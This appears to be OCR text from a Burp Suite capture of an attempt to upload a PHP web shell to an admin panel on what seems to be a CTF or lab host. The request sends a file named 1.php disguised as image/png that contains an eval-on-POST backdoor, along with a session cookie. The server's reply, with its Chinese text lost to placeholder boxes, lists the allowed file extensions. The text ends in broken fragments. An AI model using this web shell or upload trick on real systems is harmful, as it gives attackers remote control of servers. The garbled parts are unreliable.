 1 × 2 × 3 × +
Send Cancel < ▼ > ▼ Target: http://eci-2zed2ffvgul
Request
Pretty Raw Hex \n
POST /admin/admin.php HTTP/1.1
Host: eci-2zed2ffvgulwuuy0t3fy.cloudeci1.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101
Firefox/137.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data;
boundary=----geckoformboundary865de85a7c89cb3f2b7c41841478dda7
Content-Length: 689
Origin: http://eci-2zed2ffvgulwuuy0t3fy.cloudeci1.ichunqiu.com
Connection: keep-alive
Referer:
http://eci-2zed2ffvgulwuuy0t3fy.cloudeci1.ichunqiu.com/admin/admin.php?action=f
ile&ctrl=upload&path=
Cookie: PHPSESSID=4fp92qg71c5j7tsjee9egpjtiq
Upgrade-Insecure-Requests: 1
Priority: u=0, i
------geckoformboundary865de85a7c89cb3f2b7c41841478dda7
Content-Disposition: form-data; name="uploadfile"; filename="1.php"
Content-Type: image/png
<?=@eval($_POST['a']);?>
------geckoformboundary865de85a7c89cb3f2b7c41841478dda7
Content-Disposition: form-data; name="action"
file
------geckoformboundary865de85a7c89cb3f2b7c41841478dda7
Content-Disposition: form-data; name="ctrl"
executeupload
------geckoformboundary865de85a7c89cb3f2b7c41841478dda7
Content-Disposition: form-data; name="path"
------geckoformboundary865de85a7c89cb3f2b7c41841478dda7
Content-Disposition: form-data; name="button"
□□
------geckoformboundary865de85a7c89cb3f2b7c41841478dda7--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 12 Apr 2025 08:45:07 GMT
3 Content-Type: text/html;charset=utf-8
4 Content-Length: 781
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Vary: Accept-Encoding
10
11
12 <div style="width: 600px; word-wrap: break-word; margin: 20px auto; border:
black 4px solid; text-align: center; padding: 20px 4px;background: #EFEFF1;">
13 <a id="message_link_id" href="javascript:history.go(-1);">
□□□□□□□□□□□□□□□□□□□□txt,rar,zip,jpg,jpeg,gif,png,swf,wmv,avi,wma,mp3,
mid,jar,jad,exe,html,htm,css,js,doc□□□□□□(<font id="percent">
3
</font>
□□□□□□□□□□□□
</a>
</div>
14
15 <script language="javascript">
16 var bar=3 ;
17 function count(){
18 bar=bar-1 ;
19 document.getElementById("percent").innerHTML=bar;
20 if (bar>0){
21 setTimeout("count()",1000);
22 }
else{
23 document.getElementById("message_link_id").click();
24 }
25 }
26 count() ;
27 </script>
Th
br
M
Se
Re
Re
Re
Re